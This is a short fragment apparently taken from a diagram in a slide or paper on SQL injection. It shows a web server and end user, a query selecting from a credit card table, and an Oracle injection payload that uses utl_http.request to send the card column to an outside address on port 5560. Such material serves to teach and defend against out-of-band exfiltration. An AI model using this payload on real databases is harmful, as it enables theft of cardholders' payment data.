 Web-
server
1. Select * from creditcard
End User
2. Add
length(utl_http.request(''http://
192.168.2.232:5560/''||CC)) >1